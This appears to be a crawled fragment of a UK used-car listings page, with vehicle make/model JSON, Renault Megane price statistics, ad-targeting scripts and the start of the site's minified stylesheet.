Maxi","ModelUrlElement":"caddy-maxi"},{"Model":"Caddy Maxi Life","ModelUrlElement":"caddy-maxi-life"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Camper","ModelUrlElement":"camper"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"CC","ModelUrlElement":"cc"},{"Model":"Corrado","ModelUrlElement":"corrado"},{"Model":"Crafter","ModelUrlElement":"crafter"},{"Model":"e-Golf","ModelUrlElement":"e-golf"},{"Model":"EOS","ModelUrlElement":"eos"},{"Model":"e-Up!","ModelUrlElement":"e-up!"},{"Model":"Fox","ModelUrlElement":"fox"},{"Model":"Golf","ModelUrlElement":"golf"},{"Model":"Golf Plus","ModelUrlElement":"golf-plus"},{"Model":"Golf SV","ModelUrlElement":"golf-sv"},{"Model":"ID.3","ModelUrlElement":"id.3"},{"Model":"ID.4","ModelUrlElement":"id.4"},{"Model":"ID.5","ModelUrlElement":"id.5"},{"Model":"ID.7","ModelUrlElement":"id.7"},{"Model":"ID.Buzz","ModelUrlElement":"id.buzz"},{"Model":"ID3","ModelUrlElement":"id3"},{"Model":"ID4","ModelUrlElement":"id4"},{"Model":"ID5","ModelUrlElement":"id5"},{"Model":"ID-Buzz","ModelUrlElement":"id-buzz"},{"Model":"Jetta","ModelUrlElement":"jetta"},{"Model":"Karmann Ghia","ModelUrlElement":"karmann-ghia"},{"Model":"Kombi","ModelUrlElement":"kombi"},{"Model":"LT","ModelUrlElement":"lt"},{"Model":"Lupo","ModelUrlElement":"lupo"},{"Model":"Multivan","ModelUrlElement":"multivan"},{"Model":"Passat","ModelUrlElement":"passat"},{"Model":"Passat CC","ModelUrlElement":"passat-cc"},{"Model":"Phaeton","ModelUrlElement":"phaeton"},{"Model":"Polo","ModelUrlElement":"polo"},{"Model":"Scirocco","ModelUrlElement":"scirocco"},{"Model":"Sharan","ModelUrlElement":"sharan"},{"Model":"Taigo","ModelUrlElement":"taigo"},{"Model":"T-Cross","ModelUrlElement":"t-cross"},{"Model":"Tiguan","ModelUrlElement":"tiguan"},{"Model":"Tiguan Allspace","ModelUrlElement":"tiguan-allspace"},{"Model":"Touareg","ModelUrlElement":"touareg"},{"Model":"Touran","ModelUrlElement":"touran"},{"Model":"Transporter","ModelUrlElement":"transporter"},{"Model":"Transporter Shuttle","ModelUrlElement":"transporter-shuttle"},{"Model":"T-Roc","ModelUrlElement":"t-roc"},{"Model":"up!","ModelUrlElement":"up!"},{"Model":"Vento","ModelUrlElement":"vento"}]},{"Make":"Volvo","MakeUrlElement":"volvo","Models":[{"Model":"200 Series","ModelUrlElement":"200-series"},{"Model":"240","ModelUrlElement":"240"},{"Model":"300 Series","ModelUrlElement":"300-series"},{"Model":"340","ModelUrlElement":"340"},{"Model":"440","ModelUrlElement":"440"},{"Model":"460","ModelUrlElement":"460"},{"Model":"480","ModelUrlElement":"480"},{"Model":"700 Series","ModelUrlElement":"700-series"},{"Model":"740","ModelUrlElement":"740"},{"Model":"850","ModelUrlElement":"850"},{"Model":"900 Series","ModelUrlElement":"900-series"},{"Model":"940","ModelUrlElement":"940"},{"Model":"960","ModelUrlElement":"960"},{"Model":"C30","ModelUrlElement":"c30"},{"Model":"C40","ModelUrlElement":"c40"},{"Model":"C70","ModelUrlElement":"c70"},{"Model":"EX30","ModelUrlElement":"ex30"},{"Model":"EX90","ModelUrlElement":"ex90"},{"Model":"FH12","ModelUrlElement":"fh12"},{"Model":"FL","ModelUrlElement":"fl"},{"Model":"FM","ModelUrlElement":"fm"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"P1800","ModelUrlElement":"p1800"},{"Model":"S40","ModelUrlElement":"s40"},{"Model":"S60","ModelUrlElement":"s60"},{"Model":"S60 R","ModelUrlElement":"s60-r"},{"Model":"S70","ModelUrlElement":"s70"},{"Model":"S80","ModelUrlElement":"s80"},{"Model":"S90","ModelUrlElement":"s90"},{"Model":"V40","ModelUrlElement":"v40"},{"Model":"V40 CC","ModelUrlElement":"v40-cc"},{"Model":"V40 Cross Country","ModelUrlElement":"v40-cross-country"},{"Model":"V50","ModelUrlElement":"v50"},{"Model":"V60","ModelUrlElement":"v60"},{"Model":"V60 Cross Country","ModelUrlElement":"v60-cross-country"},{"Model":"V70","ModelUrlElement":"v70"},{"Model":"V70 XC","ModelUrlElement":"v70-xc"},{"Model":"V90","ModelUrlElement":"v90"},{"Model":"XC40","ModelUrlElement":"xc40"},{"Model":"XC60","ModelUrlElement":"xc60"},{"Model":"XC70","ModelUrlElement":"xc70"},{"Model":"XC90","ModelUrlElement":"xc90"}]},{"Make":"XPENG","MakeUrlElement":"xpeng","Models":[{"Model":"G6","ModelUrlElement":"g6"}]},{"Make":"Yugo","MakeUrlElement":"yugo","Models":[{"Model":"65A","ModelUrlElement":"65a"}]}],
        qa: {}
      }), _get('searchPanel'));

        
          ReactDOM.render(React.createElement(m.FairPrice, {
            make: "Renault",
            model: "Megane",
            postcode: "",
            data: [{"CapId":"45795","Variant":"2.0 T 16V Renaultsport 250 3dr","Period":"[2010]","Years":[{"Year":"2010","Count":6,"AvP":7247,"MinP":4999,"MaxP":7999,"MinR":4999,"MaxR":7999,"ABMinP":6662,"ABMaxP":7832}]},{"CapId":"49159","Variant":"1.5 dCi 110 Dynamique TomTom 3dr","Period":"[2011]","Years":[{"Year":"2011","Count":6,"AvP":1494,"MinP":790,"MaxP":1995,"MinR":790,"MaxR":2995,"ABMinP":1294,"ABMaxP":1694}]},{"CapId":"46184","Variant":"1.6 16V 110 Dynamique TomTom 3dr","Period":"[2011]","Years":[{"Year":"2011","Count":6,"AvP":1962,"MinP":1595,"MaxP":2550,"MinR":790,"MaxR":2995,"ABMinP":1744,"ABMaxP":2180}]},{"CapId":"46137","Variant":"1.6 16V 110 Dynamique TomTom 5dr","Period":"[2011]","Years":[{"Year":"2011","Count":11,"AvP":1907,"MinP":1495,"MaxP":2995,"MinR":790,"MaxR":2995,"ABMinP":1660,"ABMaxP":2154}]},{"CapId":"49148","Variant":"1.5 dCi 110 Dynamique TomTom 5dr","Period":"[2012]","Years":[{"Year":"2012","Count":6,"AvP":2754,"MinP":1490,"MaxP":3495,"MinR":1490,"MaxR":3495,"ABMinP":2312,"ABMaxP":3196}]},{"CapId":"55027","Variant":"1.5 dCi 110 Dynamique TomTom 5dr [Start Stop]","Period":"[2012-2013]","Years":[{"Year":"2012","Count":6,"AvP":2013,"MinP":1495,"MaxP":2995,"MinR":1490,"MaxR":3495,"ABMinP":1718,"ABMaxP":2308},{"Year":"2013","Count":6,"AvP":2695,"MinP":1795,"MaxP":3495,"MinR":1795,"MaxR":3495,"ABMinP":2324,"ABMaxP":3066}]},{"CapId":"63406","Variant":"1.5 dCi Dynamique TomTom Energy 3dr","Period":"[2014]","Years":[{"Year":"2014","Count":10,"AvP":2776,"MinP":1995,"MaxP":3495,"MinR":1395,"MaxR":5495,"ABMinP":2538,"ABMaxP":3014}]},{"CapId":"63315","Variant":"1.5 dCi Dynamique TomTom Energy 5dr","Period":"[2014]","Years":[{"Year":"2014","Count":7,"AvP":2994,"MinP":1395,"MaxP":3590,"MinR":1395,"MaxR":5495,"ABMinP":2624,"ABMaxP":3364}]},{"CapId":"63366","Variant":"1.5 dCi Dynamique TomTom Energy 5dr","Period":"[2014-2015]","Years":[{"Year":"2014","Count":10,"AvP":3746,"MinP":2395,"MaxP":5495,"MinR":1395,"MaxR":5495,"ABMinP":3244,"ABMaxP":4248},{"Year":"2015","Count":11,"AvP":3382,"MinP":1995,"MaxP":4495,"MinR":1995,"MaxR":8495,"ABMinP":2917,"ABMaxP":3847}]},{"CapId":"65666","Variant":"1.5 dCi Limited Energy 5dr","Period":"[2015]","Years":[{"Year":"2015","Count":7,"AvP":4109,"MinP":2300,"MaxP":7995,"MinR":1995,"MaxR":8495,"ABMinP":3162,"ABMaxP":5056}]},{"CapId":"63401","Variant":"1.6 VVT Dynamique TomTom 3dr","Period":"[2015]","Years":[{"Year":"2015","Count":7,"AvP":5517,"MinP":2999,"MaxP":8495,"MinR":1995,"MaxR":8495,"ABMinP":4430,"ABMaxP":6604}]},{"CapId":"69082","Variant":"1.5 dCi Dynamique Nav 5dr","Period":"[2015-2016]","Years":[{"Year":"2015","Count":13,"AvP":3673,"MinP":2495,"MaxP":5995,"MinR":1995,"MaxR":8495,"ABMinP":3196,"ABMaxP":4150},{"Year":"2016","Count":11,"AvP":4355,"MinP":2275,"MaxP":5700,"MinR":2275,"MaxR":8690,"ABMinP":3744,"ABMaxP":4966}]},{"CapId":"74630","Variant":"1.5 dCi Dynamique Nav 5dr","Period":"[2016-2017]","Years":[{"Year":"2016","Count":12,"AvP":6169,"MinP":3499,"MaxP":8690,"MinR":2275,"MaxR":8690,"ABMinP":5473,"ABMaxP":6865},{"Year":"2017","Count":7,"AvP":6961,"MinP":5750,"MaxP":7700,"MinR":3495,"MaxR":10449,"ABMinP":6664,"ABMaxP":7258}]},{"CapId":"74618","Variant":"1.2 TCE Dynamique Nav 5dr","Period":"[2017]","Years":[{"Year":"2017","Count":7,"AvP":6651,"MinP":4995,"MaxP":7995,"MinR":3495,"MaxR":10449,"ABMinP":6175,"ABMaxP":7127}]},{"CapId":"77311","Variant":"1.5 dCi Dynamique Nav 5dr","Period":"[2017]","Years":[{"Year":"2017","Count":10,"AvP":6165,"MinP":3495,"MaxP":8998,"MinR":3495,"MaxR":10449,"ABMinP":5435,"ABMaxP":6895}]},{"CapId":"74632","Variant":"1.5 dCi Dynamique S Nav 5dr","Period":"[2017]","Years":[{"Year":"2017","Count":6,"AvP":6421,"MinP":4550,"MaxP":9740,"MinR":3495,"MaxR":10449,"ABMinP":5518,"ABMaxP":7324}]},{"CapId":"74638","Variant":"1.6 dCi Dynamique Nav 5dr","Period":"[2017]","Years":[{"Year":"2017","Count":15,"AvP":7119,"MinP":5495,"MaxP":8295,"MinR":3495,"MaxR":10449,"ABMinP":6642,"ABMaxP":7596}]},{"CapId":"77319","Variant":"1.6 dCi Dynamique Nav 5dr","Period":"[2017]","Years":[{"Year":"2017","Count":7,"AvP":6359,"MinP":3995,"MaxP":7849,"MinR":3495,"MaxR":10449,"ABMinP":5681,"ABMaxP":7037}]},{"CapId":"74639","Variant":"1.6 dCi Dynamique S Nav 5dr","Period":"[2017]","Years":[{"Year":"2017","Count":9,"AvP":7491,"MinP":5000,"MaxP":10449,"MinR":3495,"MaxR":10449,"ABMinP":6717,"ABMaxP":8265}]},{"CapId":"74641","Variant":"1.6 dCi GT Line Nav 5dr","Period":"[2017]","Years":[{"Year":"2017","Count":9,"AvP":6217,"MinP":4495,"MaxP":7498,"MinR":3495,"MaxR":10449,"ABMinP":5610,"ABMaxP":6824}]},{"CapId":"85126","Variant":"1.3 TCE GT Line 5dr","Period":"[2019]","Years":[{"Year":"2019","Count":10,"AvP":9393,"MinP":7595,"MaxP":13534,"MinR":6990,"MaxR":23750,"ABMinP":8485,"ABMaxP":10301}]},{"CapId":"85124","Variant":"1.3 TCE Iconic 5dr","Period":"[2019]","Years":[{"Year":"2019","Count":12,"AvP":9089,"MinP":6990,"MaxP":10699,"MinR":6990,"MaxR":23750,"ABMinP":8446,"ABMaxP":9732}]},{"CapId":"85136","Variant":"1.3 TCE Iconic 5dr","Period":"[2019]","Years":[{"Year":"2019","Count":8,"AvP":8820,"MinP":7571,"MaxP":10478,"MinR":6990,"MaxR":23750,"ABMinP":8361,"ABMaxP":9279}]},{"CapId":"84237","Variant":"1.8 280 5dr","Period":"[2019]","Years":[{"Year":"2019","Count":7,"AvP":16557,"MinP":14290,"MaxP":18498,"MinR":6990,"MaxR":23750,"ABMinP":15823,"ABMaxP":17291}]},{"CapId":"86789","Variant":"1.8 300 Trophy 5dr","Period":"[2019-2020]","Years":[{"Year":"2019","Count":6,"AvP":20430,"MinP":14495,"MaxP":23750,"MinR":6990,"MaxR":23750,"ABMinP":18852,"ABMaxP":22008},{"Year":"2020","Count":7,"AvP":22535,"MinP":19795,"MaxP":24724,"MinR":5695,"MaxR":24724,"ABMinP":21628,"ABMaxP":23442}]},{"CapId":"85140","Variant":"1.5 Blue dCi 115 Play 5dr","Period":"[2020]","Years":[{"Year":"2020","Count":6,"AvP":8164,"MinP":5695,"MaxP":9249,"MinR":5695,"MaxR":24724,"ABMinP":7497,"ABMaxP":8831}]},{"CapId":"94029","Variant":"1.8 300 5dr Auto","Period":"[2021]","Years":[{"Year":"2021","Count":6,"AvP":25803,"MinP":23999,"MaxP":27330,"MinR":23999,"MaxR":27330,"ABMinP":25140,"ABMaxP":26466}]}],
            qa: {}
          }), _get('fair-price'));
        
    }());

    
    (function (d) {
      var fn = function (img, e) {
        img.style.backgroundImage = 'url(' + img.dataset.lazy + ')';
        delete img.dataset.lazy;
      };

      document.addEventListener("DOMContentLoaded", function () {
          var imgs = d.querySelectorAll('[data-lazy]');
          for (var i = 0, x = imgs.length; i < x; i++) {
              var lz = d.createElement('img');
              lz.src = imgs[i].dataset.lazy;
              lz.addEventListener('load', fn.bind(null, imgs[i]));
              lz = null;
          }
      });
    }(document));
  </script>

  
  



    
    


    <script>
        (function (g) {
            var network = (navigator && navigator.connection && navigator.connection.effectiveType) ? navigator.connection.effectiveType : 'unknown';

            function setTargets(a) {
                if (a)
                    for (var s in a)
                    if (a.hasOwnProperty(s)) {
                        var e = a[s];
                        e && "" !== e && googletag.pubads().setTargeting(s, e.toLowerCase());
                    }
            }

            function getTargets() {
                var targets = {};

                    
                    if (m && m.Store) {
                        var a = m.Store.getState();
                        if (a.SearchResults) {
                            for (var b = a.SearchResults, c = b.length; c--;) {
                                if ("AdTagsDataOutput" === b[c].ObjectType) {
                                    Object.assign(targets, b[c].Data);
                                    break;
                                }
                            }
                        }
                        if (a.SearchPagination && a.SearchPagination.CurrentPage) {
                            targets.g_pn = a.SearchPagination.CurrentPage.toString && a.SearchPagination.CurrentPage.toString();
                        }
                    }

                    
                    targets.pt = '';
                    targets.hn = 'motors.co.uk';
                    targets.li = '0';
                    targets.g_prebid_version = '4.4.0';
                    targets.network = network;

                    
                        
                            targets.g_hd= '//fGyf5czGMW70vMYtYBbQrKY0nTi+SjVXvuvM2kWJIHEa16m2F1/03471u4f03O';
                        
                        
                            targets.g_cm= 'renault';
                        
                        
                            targets.g_cmo= 'megane';
                        

                    return targets;
                }

                function refreshAds(a) {
                    if ("function" == typeof googletag.pubads) {
                        
                        setTargets(getTargets());

                        
                        pbjs.que.push(function () {
                            pbjs.requestBids({
                                
                                timeout: 1500,
                                bidsBackHandler: function () {
                                    pbjs.setTargetingForGPTAsync();
                                    googletag.pubads().refresh();
                                }
                            })
                        });

                    }
                }

                googletag.cmd.push(function () {
                    setTargets(getTargets());
                    googletag.pubads().disableInitialLoad();
                    googletag.pubads().enableSingleRequest();
                    googletag.pubads().enableAsyncRendering();
                    // Enable lazy loading
                    googletag.pubads().enableLazyLoad({
                        // Render slots within 1.5 viewports.
                        renderMarginPercent: 150,
                        // Double the above values on mobile, where viewports are smaller
                        // and users tend to scroll faster.
                        mobileScaling: 2.0
                    });
                    //event fired once the ad has finished rendering. If it is empty, we need to hide the element containing the ad.
                    googletag.pubads().addEventListener('slotRenderEnded', function(event) {
                        const slot = event.slot;
                        const slotId = document.getElementById(slot.getSlotElementId());
                        if(slotId) {
                            const slotParent = slotId.parentNode;
                            if(slotParent.classList.contains('ad-1') || slotParent.classList.contains('ad-2')) {
                                slotParent.classList.remove('loading-content');
                                if(event && event.isEmpty) {
                                    slotParent.style.display = "none";
                                } else {
                                    slotParent.style.display = "block";
                                }
                            }
                        }
                    });
                    googletag.enableServices();

                        
                            googletag.display('ad-mobile');
                        
                });

                var _t, _tR = function() {
                    clearTimeout(_t); _t = setTimeout(refreshAds, 1500);
                };

                g.addEventListener('m:results', _tR);

                (window.screen.width >= 768) && g.addEventListener('resize', _tR);
            }(window));
    </script>


    
    <script>window.m.csrfToken = "FU3F0beg5Gn1PAC68gVBtNCmg2nrWp6asRQq-qfMvHG6gNrX_2veZZPdUzkMaUV3djeptudWBU2oD1BPOcY17mbMJM41"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorseditorialcontroller.css
body_size: 17196
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.mot-end a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.dark-focus-element{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}@media (max-width:767px){.btn--expand-small{width:100%}}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}@media (max-width:767px){.btn--centered-small{align-self:center;margin-left:auto;margin-right:auto;display:table}}.btn--sml-txt{font-size:.875rem}.btn--facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn--facebook:hover,.btn--facebook:focus{color:#fff;text-shadow:0 1px #1e2e4f;background-color:#1e2e4f;border-color:#1e2e4f}.btn--google{color:#050f0c;background-color:#f7f7f7;border-color:#c4c4c4}.btn--google:hover,.btn--google:focus{text-shadow:0 1px #c4c4c4;background-color:#fff;border-color:#919191}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe 